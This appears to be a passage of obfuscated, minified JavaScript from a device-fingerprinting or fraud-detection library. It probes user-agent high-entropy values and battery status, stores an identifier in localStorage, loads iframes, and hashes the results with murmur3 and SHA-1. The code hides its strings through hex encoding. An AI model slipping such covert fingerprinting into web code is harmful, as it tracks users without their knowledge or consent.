var td_1D=td_1D||{};td_1D.obfuscatedHandle=null;function td_0J(){((typeof(td_1D.tdz_e35424963f80458497714d13a545ad7e)!=="undefined"&&typeof(td_1D.tdz_e35424963f80458497714d13a545ad7e.td_f)!=="undefined")?(td_1D.tdz_e35424963f80458497714d13a545ad7e.td_f(0,10)):null);
var td_p=0;var td_y=1;var td_O=2;var td_D=3;var td_X=4;var td_OA=false;this.tryAgain=function(){return !td_OA;};function td_kN(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_kN()){td_1D.td_6k=td_X;td_OA=true;return null;}if(td_1D.td_6k<td_y||td_1D.td_6k===td_X){td_OA=true;}else{if(td_1D.td_6k===td_D){td_OA=true;return((typeof(td_1D.tdz_e35424963f80458497714d13a545ad7e)!=="undefined"&&typeof(td_1D.tdz_e35424963f80458497714d13a545ad7e.td_f)!=="undefined")?(td_1D.tdz_e35424963f80458497714d13a545ad7e.td_f(10,5)):null)+encodeURIComponent(td_5C.td_2k);
}}return null;};this.setup=function(){};}td_1D.tdz_5853e822663947679dc7f5db230580ba=new td_1D.td_3M("\x35\x38\x35\x33\x65\x38\x32\x32\x36\x36\x33\x39\x34\x37\x36\x37\x39\x64\x63\x37\x66\x35\x64\x62\x32\x33\x30\x35\x38\x30\x62\x61\x34\x30\x34\x62\x35\x30\x31\x33\x31\x36\x34\x63\x34\x30\x35\x62\x35\x35\x34\x32\x31\x35\x35\x62\x35\x35\x34\x33\x34\x35\x34\x33\x30\x34\x30\x36\x30\x32\x34\x33\x31\x35\x34\x31\x35\x65\x30\x63\x34\x37\x35\x65\x35\x32\x35\x30\x34\x61\x31\x32\x30\x65\x30\x34\x34\x33\x35\x64\x35\x39\x31\x31\x35\x66\x31\x61\x34\x31\x34\x36\x35\x37\x34\x32\x34\x36\x34\x61\x31\x36\x30\x64\x31\x34\x35\x34\x35\x31\x30\x35\x31\x31\x35\x30\x30\x66\x35\x62\x30\x33\x34\x30\x31\x30\x34\x36\x35\x65\x34\x35\x35\x34\x34\x35\x30\x35\x30\x36\x35\x30\x35\x63\x31\x37");
var td_1D=td_1D||{};function td_0C(){((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(0,10)):null);
var td_L1=null;var td_wS=true;var td_dV=null;this.tryAgain=function(){return(td_L1!==null)?false:td_wS;};this.getFPParams=function(){if(td_L1!==null&&td_wS){td_wS=false;return((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(10,7)):null)+encodeURIComponent(td_L1);
}return null;};this.getRunTimeMS=function(){if(td_dV!==null){return((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(17,6)):null)+td_1D.toFixed(td_dV,2);
}return"";};function td_BR(td_PW,td_oB){var td_yU="";if(typeof td_PW===((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(23,6)):null)){td_yU=((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(29,8)):null)+td_PW.toFixed(2);
}if(typeof td_oB!==[][[]]+""){if(td_yU){td_yU+=",";}td_yU+=((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(37,9)):null)+(td_oB?((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(46,10)):null):((typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba)!=="undefined"&&typeof(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f)!=="undefined")?(td_1D.tdz_5853e822663947679dc7f5db230580ba.td_f(56,11)):null));
}if(td_yU){return"{"+td_yU+"}";}return null;}this.setup=function(){var td_t7=td_b();try{var td_CM=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_CM){td_L1=td_BR(td_CM.level,td_CM.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_ec){var td_VR=td_b();td_L1=td_BR(td_ec.level,td_ec.charging);td_dV+=td_b()-td_VR;},function(td_zy){});}else{td_wS=false;}}}catch(td_b8){td_wS=false;
}td_dV=td_b()-td_t7;};}td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd=new td_1D.td_3M("\x64\x30\x65\x64\x32\x66\x39\x31\x38\x63\x39\x30\x34\x64\x62\x30\x39\x38\x39\x31\x36\x35\x62\x63\x30\x62\x63\x33\x66\x64\x62\x64\x35\x31\x30\x37\x35\x34\x35\x63\x37\x34\x32\x37\x37\x62\x37\x33\x30\x38\x35\x33\x30\x62\x37\x35\x31\x32\x30\x30\x30\x33\x34\x34\x35\x38\x30\x35\x31\x66\x35\x37\x34\x34");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}var td_1n=((typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd)!=="undefined"&&typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f)!=="undefined")?(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f(0,12)):null);
function td_0p(td_pu){if(typeof td_1G===[][[]]+""){return null;}try{var td_NO=td_1G;var td_AN=window.localStorage.getItem(td_1n);if(td_AN!==null&&td_AN.length>0){td_NO+=((typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd)!=="undefined"&&typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f)!=="undefined")?(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f(12,6)):null)+td_AN;
if(td_AN[0]!=="_"){td_0n("_"+td_AN);}}if(td_pu===true){td_NO+=((typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd)!=="undefined"&&typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f)!=="undefined")?(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f(18,3)):null);
}td_0k(td_NO,document);return td_NO;}catch(td_Hx){}return null;}function td_0n(td_qP){try{window.localStorage.setItem(td_1n,td_qP);}catch(td_yX){}return null;}td_1D.td_4j.push(function(){var td_0N= new td_1D.td_3M("[base64]");td_1G=(td_0N)?td_0N.td_f(0,123):null;});td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241=new td_1D.td_3M("\x64\x30\x61\x62\x64\x30\x32\x61\x39\x62\x61\x35\x34\x33\x66\x35\x61\x30\x61\x61\x31\x39\x64\x38\x37\x63\x62\x30\x38\x32\x34\x31\x31\x31\x35\x65\x30\x61\x30\x63\x30\x62\x34\x37\x35\x63\x33\x32\x35\x38\x30\x34\x30\x30\x34\x37\x35\x64");
var td_1D=td_1D||{};function td_1N(){var td_QG="";if(typeof td_5C!==[][[]]+""){td_QG=(td_5C.td_1u!==((typeof(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241)!=="undefined"&&typeof(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241.td_f)!=="undefined")?(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241.td_f(0,7)):null))?td_5C.td_1u:((td_5C.td_5S!==((typeof(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241)!=="undefined"&&typeof(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241.td_f)!=="undefined")?(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241.td_f(0,7)):null))?td_5C.td_5S:"");
}if(td_QG!==((typeof(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241)!=="undefined"&&typeof(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241.td_f)!=="undefined")?(td_1D.tdz_d0abd02a9ba543f5a0aa19d87cb08241.td_f(7,6)):null)){td_1D.load_iframe(td_5d,document);
}}td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd=new td_1D.td_3M("\x63\x36\x62\x63\x30\x39\x63\x37\x30\x31\x35\x30\x34\x63\x63\x34\x61\x30\x65\x32\x65\x30\x31\x33\x39\x64\x30\x39\x65\x35\x63\x64\x35\x33\x30\x36\x35\x32\x35\x33\x30\x30\x30\x39\x35\x33\x30\x37");
var td_P=(function(){function td_Py(td_D6,td_xt){td_D6=[td_D6[0]>>>16,td_D6[0]&65535,td_D6[1]>>>16,td_D6[1]&65535];td_xt=[td_xt[0]>>>16,td_xt[0]&65535,td_xt[1]>>>16,td_xt[1]&65535];var td_K8=[0,0,0,0];
td_K8[3]+=td_D6[3]+td_xt[3];td_K8[2]+=td_K8[3]>>>16;td_K8[3]&=65535;td_K8[2]+=td_D6[2]+td_xt[2];td_K8[1]+=td_K8[2]>>>16;td_K8[2]&=65535;td_K8[1]+=td_D6[1]+td_xt[1];td_K8[0]+=td_K8[1]>>>16;td_K8[1]&=65535;
td_K8[0]+=td_D6[0]+td_xt[0];td_K8[0]&=65535;return[(td_K8[0]<<16)|td_K8[1],(td_K8[2]<<16)|td_K8[3]];}function td_mw(td_Te,td_qU){td_Te=[td_Te[0]>>>16,td_Te[0]&65535,td_Te[1]>>>16,td_Te[1]&65535];td_qU=[td_qU[0]>>>16,td_qU[0]&65535,td_qU[1]>>>16,td_qU[1]&65535];
var td_EP=[0,0,0,0];td_EP[3]+=td_Te[3]*td_qU[3];td_EP[2]+=td_EP[3]>>>16;td_EP[3]&=65535;td_EP[2]+=td_Te[2]*td_qU[3];td_EP[1]+=td_EP[2]>>>16;td_EP[2]&=65535;td_EP[2]+=td_Te[3]*td_qU[2];td_EP[1]+=td_EP[2]>>>16;
td_EP[2]&=65535;td_EP[1]+=td_Te[1]*td_qU[3];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[2]*td_qU[2];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[3]*td_qU[1];td_EP[0]+=td_EP[1]>>>16;
td_EP[1]&=65535;td_EP[0]+=(td_Te[0]*td_qU[3])+(td_Te[1]*td_qU[2])+(td_Te[2]*td_qU[1])+(td_Te[3]*td_qU[0]);td_EP[0]&=65535;return[(td_EP[0]<<16)|td_EP[1],(td_EP[2]<<16)|td_EP[3]];}function td_fT(td_Fj,td_Cr){td_Cr%=64;
if(td_Cr===32){return[td_Fj[1],td_Fj[0]];}else{if(td_Cr<32){return[(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr)),(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr))];}else{td_Cr-=32;return[(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr)),(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr))];
}}}function td_VH(td_VT,td_Fq){td_Fq%=64;if(td_Fq===0){return td_VT;}else{if(td_Fq<32){return[(td_VT[0]<<td_Fq)|(td_VT[1]>>>(32-td_Fq)),td_VT[1]<<td_Fq];}else{return[td_VT[1]<<(td_Fq-32),0];}}}function td_zF(td_BD,td_wm){return[td_BD[0]^td_wm[0],td_BD[1]^td_wm[1]];
}function td_YB(td_hQ){td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[4283543511,3981806797]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[3301882366,444984403]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);
return td_hQ;}function td_fb(td_lF,td_ee){td_lF=td_lF||"";td_ee=td_ee||0;var td_cc=td_lF.length%16;var td_K6=td_lF.length-td_cc;var td_Oz=[0,td_ee];var td_bg=[0,td_ee];var td_Id=[0,0];var td_nq=[0,0];var td_Dw=[2277735313,289559509];
var td_gp=[1291169091,658871167];for(var td_Qq=0;td_Qq<td_K6;td_Qq=td_Qq+16){td_Id=[((td_lF.charCodeAt(td_Qq+4)&255))|((td_lF.charCodeAt(td_Qq+5)&255)<<8)|((td_lF.charCodeAt(td_Qq+6)&255)<<16)|((td_lF.charCodeAt(td_Qq+7)&255)<<24),((td_lF.charCodeAt(td_Qq)&255))|((td_lF.charCodeAt(td_Qq+1)&255)<<8)|((td_lF.charCodeAt(td_Qq+2)&255)<<16)|((td_lF.charCodeAt(td_Qq+3)&255)<<24)];
td_nq=[((td_lF.charCodeAt(td_Qq+12)&255))|((td_lF.charCodeAt(td_Qq+13)&255)<<8)|((td_lF.charCodeAt(td_Qq+14)&255)<<16)|((td_lF.charCodeAt(td_Qq+15)&255)<<24),((td_lF.charCodeAt(td_Qq+8)&255))|((td_lF.charCodeAt(td_Qq+9)&255)<<8)|((td_lF.charCodeAt(td_Qq+10)&255)<<16)|((td_lF.charCodeAt(td_Qq+11)&255)<<24)];
td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);td_Oz=td_fT(td_Oz,27);td_Oz=td_Py(td_Oz,td_bg);td_Oz=td_Py(td_mw(td_Oz,[0,5]),[0,1390208809]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);td_bg=td_fT(td_bg,31);td_bg=td_Py(td_bg,td_Oz);td_bg=td_Py(td_mw(td_bg,[0,5]),[0,944331445]);}td_Id=[0,0];td_nq=[0,0];switch(td_cc){case 15:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+14)],48));
case 14:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+13)],40));case 13:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+12)],32));case 12:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+11)],24));
case 11:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+10)],16));case 10:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+9)],8));case 9:td_nq=td_zF(td_nq,[0,td_lF.charCodeAt(td_Qq+8)]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);case 8:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+7)],56));case 7:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+6)],48));
case 6:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+5)],40));case 5:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+4)],32));case 4:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+3)],24));case 3:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+2)],16));
case 2:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+1)],8));case 1:td_Id=td_zF(td_Id,[0,td_lF.charCodeAt(td_Qq)]);td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);
}td_Oz=td_zF(td_Oz,[0,td_lF.length]);td_bg=td_zF(td_bg,[0,td_lF.length]);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);td_Oz=td_YB(td_Oz);td_bg=td_YB(td_bg);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);
return(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[1]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_fb};})();function td_5h(td_Oc,td_TG){return td_P.murmur3_hash128(td_Oc,td_TG);}td_1D.tdz_717da48b74814ff0acef3e113b82a949=new td_1D.td_3M("\x37\x31\x37\x64\x61\x34\x38\x62\x37\x34\x38\x31\x34\x66\x66\x30\x61\x63\x65\x66\x33\x65\x31\x31\x33\x62\x38\x32\x61\x39\x34\x39\x34\x32\x35\x66\x35\x63\x30\x61\x30\x65\x34\x33\x35\x36\x33\x31\x35\x36\x35\x32\x35\x39\x34\x33\x35\x64");
var td_1D=td_1D||{};function td_1k(){var td_sA="";if(typeof td_5C!==[][[]]+""){td_sA=(td_5C.td_1u!==((typeof(td_1D.tdz_717da48b74814ff0acef3e113b82a949)!=="undefined"&&typeof(td_1D.tdz_717da48b74814ff0acef3e113b82a949.td_f)!=="undefined")?(td_1D.tdz_717da48b74814ff0acef3e113b82a949.td_f(0,7)):null))?td_5C.td_1u:((td_5C.td_5S!==((typeof(td_1D.tdz_717da48b74814ff0acef3e113b82a949)!=="undefined"&&typeof(td_1D.tdz_717da48b74814ff0acef3e113b82a949.td_f)!=="undefined")?(td_1D.tdz_717da48b74814ff0acef3e113b82a949.td_f(0,7)):null))?td_5C.td_5S:"");
}if(td_sA!==((typeof(td_1D.tdz_717da48b74814ff0acef3e113b82a949)!=="undefined"&&typeof(td_1D.tdz_717da48b74814ff0acef3e113b82a949.td_f)!=="undefined")?(td_1D.tdz_717da48b74814ff0acef3e113b82a949.td_f(7,6)):null)){td_1D.load_iframe(td_5J,document);
}}var td_1U={};td_1U.td_6i=function(td_u,td_c){td_c=(typeof td_c===[][[]]+"")?true:td_c;if(td_c){td_u=td_4b.td_3Y(td_u);}var td_w=[1518500249,1859775393,2400959708,3395469782];td_u+=String.fromCharCode(128);
var td_R=td_u.length/4+2;var td_Z=Math.ceil(td_R/16);var td_G=new Array(td_Z);for(var td_m=0;td_m<td_Z;td_m++){td_G[td_m]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_G[td_m][td_Q]=(td_u.charCodeAt(td_m*64+td_Q*4)<<24)|(td_u.charCodeAt(td_m*64+td_Q*4+1)<<16)|(td_u.charCodeAt(td_m*64+td_Q*4+2)<<8)|(td_u.charCodeAt(td_m*64+td_Q*4+3));
}}td_G[td_Z-1][14]=((td_u.length-1)*8)/Math.pow(2,32);td_G[td_Z-1][14]=Math.floor(td_G[td_Z-1][14]);td_G[td_Z-1][15]=((td_u.length-1)*8)&4294967295;var td_M=1732584193;var td_E=4023233417;var td_U=2562383102;
var td_s=271733878;var td_Y=3285377520;var td_v=new Array(80);var td_F,td_a,td_l,td_x,td_B;for(var td_m=0;td_m<td_Z;td_m++){for(var td_o=0;td_o<16;td_o++){td_v[td_o]=td_G[td_m][td_o];}for(var td_o=16;td_o<80;
td_o++){td_v[td_o]=td_1U.td_0w(td_v[td_o-3]^td_v[td_o-8]^td_v[td_o-14]^td_v[td_o-16],1);}td_F=td_M;td_a=td_E;td_l=td_U;td_x=td_s;td_B=td_Y;for(var td_o=0;td_o<80;td_o++){var td_S=Math.floor(td_o/20);var td_C=(td_1U.td_0w(td_F,5)+td_1U.f(td_S,td_a,td_l,td_x)+td_B+td_w[td_S]+td_v[td_o])&4294967295;
td_B=td_x;td_x=td_l;td_l=td_1U.td_0w(td_a,30);td_a=td_F;td_F=td_C;}td_M=(td_M+td_F)&4294967295;td_E=(td_E+td_a)&4294967295;td_U=(td_U+td_l)&4294967295;td_s=(td_s+td_x)&4294967295;td_Y=(td_Y+td_B)&4294967295;
}return td_1U.td_3j(td_M)+td_1U.td_3j(td_E)+td_1U.td_3j(td_U)+td_1U.td_3j(td_s)+td_1U.td_3j(td_Y);};td_1U.f=function(td_S,td_P,td_w,td_A){switch(td_S){case 0:return(td_P&td_w)^(~td_P&td_A);case 1:return td_P^td_w^td_A;
case 2:return(td_P&td_w)^(td_P&td_A)^(td_w&td_A);case 3:return td_P^td_w^td_A;}};td_1U.td_0w=function(td_R,td_a){return(td_R<<td_a)|(td_R>>>(32-td_a));};td_1U.td_3j=function(td_v){var td_x="",td_o;for(var td_G=7;
td_G>=0;td_G--){td_o=(td_v>>>(td_G*4))&15;td_x+=td_o.toString(16);}return td_x;};var td_4b={};td_4b.td_3Y=function(td_v){var td_s=td_v.replace(/[\u0080-\u07ff]/g,function(td_c){var td_w=td_c.charCodeAt(0);
return String.fromCharCode(192|td_w>>6,128|td_w&63);});td_s=td_s.replace(/[\u0800-\uffff]/g,function(td_u){var td_w=td_u.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_s;};function td_4F(td_m){return td_1U.td_6i(td_m,true);}td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560=new td_1D.td_3M("\x35\x66\x64\x34\x65\x38\x65\x37\x64\x38\x31\x63\x34\x33\x35\x35\x61\x66\x61\x38\x63\x34\x33\x35\x35\x38\x39\x38\x39\x35\x36\x30\x31\x35\x32\x39\x33\x34\x36\x36\x34\x61\x31\x38\x32\x61\x36\x37\x33\x36\x37\x37\x34\x31\x30\x36\x34\x36\x35\x32\x31\x35\x37\x61\x33\x31\x33\x32\x34\x65\x31\x38\x32\x63\x36\x34\x36\x37\x37\x61\x34\x35\x35\x64\x34\x62\x35\x39\x31\x39\x36\x31\x35\x39\x34\x35\x35\x36\x30\x65\x32\x62\x34\x34\x30\x30\x34\x61\x30\x34\x31\x37\x32\x39\x35\x31\x35\x66\x30\x61\x37\x31\x35\x37\x35\x32\x35\x30\x34\x65\x32\x33\x30\x35\x35\x66\x30\x36\x37\x31\x35\x37\x35\x32\x31\x61\x37\x64\x35\x64\x35\x66\x37\x63\x35\x31\x35\x31\x37\x31\x31\x61\x32\x33\x30\x30\x35\x33\x32\x34\x37\x64\x30\x31\x35\x30\x30\x64\x37\x37\x36\x32\x34\x63\x37\x31\x35\x37\x35\x32\x35\x63\x32\x65\x33\x35\x33\x38\x35\x39\x32\x31\x34\x36\x35\x63\x34\x32\x34\x36\x35\x64\x34\x62\x36\x31\x35\x38\x35\x62\x35\x32\x35\x35\x34\x64\x33\x35\x30\x35\x35\x39\x31\x36\x34\x64\x30\x62\x35\x30\x32\x36\x34\x61\x35\x65\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x32\x32\x32\x34\x31\x33\x35\x37\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x37\x62\x37\x34\x35\x37\x35\x62\x35\x63\x35\x61\x35\x35\x36\x35\x31\x33\x30\x32\x35\x32\x30\x63\x35\x36\x32\x36\x35\x66\x31\x36\x35\x37\x35\x63\x30\x36\x37\x62\x35\x65\x35\x62\x35\x63\x33\x36\x30\x33\x30\x33\x37\x37\x30\x65\x35\x61\x35\x61\x36\x32\x35\x30\x35\x61\x31\x36\x37\x65\x34\x31\x35\x63\x37\x39\x36\x33\x37\x33\x30\x66\x31\x36\x35\x31\x30\x33\x35\x37\x31\x64\x37\x34\x31\x36\x35\x31\x37\x65\x33\x30\x36\x63\x35\x61\x35\x34\x35\x61\x32\x63\x30\x66\x34\x65\x37\x35\x30\x61\x34\x31\x35\x61\x37\x37\x34\x37\x35\x37\x34\x65\x34\x62\x35\x63\x34\x37\x37\x37\x34\x30\x34\x35\x30\x61\x30\x31\x36\x37\x30\x34\x35\x65\x30\x34\x34\x35\x30\x64\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x30\x38\x32\x35\x30\x30\x35\x61\x32\x38\x37\x30\x37\x36\x37\x65\x35\x61\x35\x36\x34\x38\x34\x64\x35\x63\x34\x37\x35\x39\x34\x32\x37\x36\x30\x37\x30\x39\x35\x64\x30\x62\x35\x37\x32\x62\x35\x32\x31\x30\x34\x62\x35\x32\x30\x32\x34\x34\x35\x36\x37\x38\x36\x36\x32\x38\x32\x33\x32\x34\x34\x30\x31\x33\x35\x38\x35\x63\x34\x37\x35\x30\x34\x61\x37\x30\x37\x64\x37\x34\x35\x61\x35\x34\x35\x39\x35\x39\x30\x33\x33\x30\x34\x36\x30\x63\x35\x63\x30\x30\x35\x39\x31\x30\x34\x61\x34\x37\x32\x34\x35\x31\x35\x30\x35\x65\x35\x61\x32\x63\x30\x39\x31\x62\x35\x31\x30\x66\x35\x38\x35\x32\x36\x32\x35\x63\x35\x36\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x32\x62\x30\x35\x35\x37\x33\x32\x35\x31\x30\x62\x35\x33\x30\x62\x34\x66\x34\x32\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x30\x34\x32\x37\x30\x66\x35\x63\x31\x31\x35\x62\x35\x61\x35\x31\x37\x61\x34\x38\x35\x63\x35\x36\x37\x62\x36\x36\x37\x32\x36\x33\x34\x30\x30\x38\x32\x62\x36\x37\x32\x39\x35\x31\x30\x62\x34\x32\x31\x63\x31\x38\x35\x30\x31\x31\x35\x39\x37\x66\x35\x63\x35\x62\x31\x34\x31\x65\x32\x33\x35\x34\x30\x32\x35\x37\x35\x38\x37\x37\x35\x30\x34\x61\x34\x62\x34\x31\x35\x30\x36\x35\x35\x65\x35\x66\x35\x62\x30\x33\x30\x64\x36\x34\x30\x64\x35\x37\x30\x62\x35\x32\x34\x62\x35\x31\x36\x31\x30\x63\x35\x30\x35\x61\x36\x35\x35\x34\x30\x35\x32\x61\x30\x38\x35\x36\x31\x36\x34\x63\x31\x33\x35\x34\x35\x34\x34\x61\x35\x61\x35\x30\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x35\x34\x30\x38\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x64\x31\x62\x35\x30\x33\x31\x30\x38\x35\x36\x30\x37\x35\x62\x34\x34\x34\x36\x31\x35\x30\x30\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x35\x33\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x35\x35\x64\x34\x30\x34\x31\x35\x34\x33\x36\x30\x66\x30\x66\x35\x63\x30\x63\x34\x33\x34\x30\x31\x35\x36\x36\x35\x64\x34\x62\x34\x65\x35\x63\x34\x37\x31\x36\x30\x32\x30\x35\x35\x36\x35\x37\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x62\x36\x34\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x36\x30\x33\x30\x35\x30\x35\x36\x66\x35\x30\x35\x36\x35\x64\x35\x61\x34\x31\x34\x33\x31\x35\x32\x62\x32\x31\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x35\x61\x30\x63\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x64\x30\x36\x36\x32\x35\x63\x35\x36\x35\x64\x35\x37\x34\x65\x34\x36\x31\x36\x37\x65\x36\x31\x34\x36\x35\x30\x31\x61\x35\x35\x36\x66\x30\x63\x35\x39\x30\x30\x35\x37\x34\x36\x31\x30\x31\x34\x37\x30\x37\x30\x36\x32\x30\x38\x30\x38\x30\x35\x35\x37\x31\x34\x34\x37\x31\x33\x30\x36\x31\x62\x30\x39\x30\x38\x37\x35\x35\x38\x35\x36\x31\x36\x37\x66\x36\x36\x34\x36\x33\x63\x37\x39\x30\x34\x35\x62\x34\x35\x37\x38\x33\x37\x36\x66\x35\x38\x30\x64\x35\x30\x35\x63\x34\x32\x34\x36\x34\x31\x33\x36\x30\x39\x35\x37\x30\x64\x35\x31\x31\x33\x30\x33\x31\x62\x30\x38\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x3